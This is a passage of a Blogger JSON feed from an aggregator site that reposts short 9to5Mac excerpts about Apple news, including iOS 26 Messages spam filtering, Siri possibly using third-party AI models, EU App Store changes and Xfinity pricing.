\/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});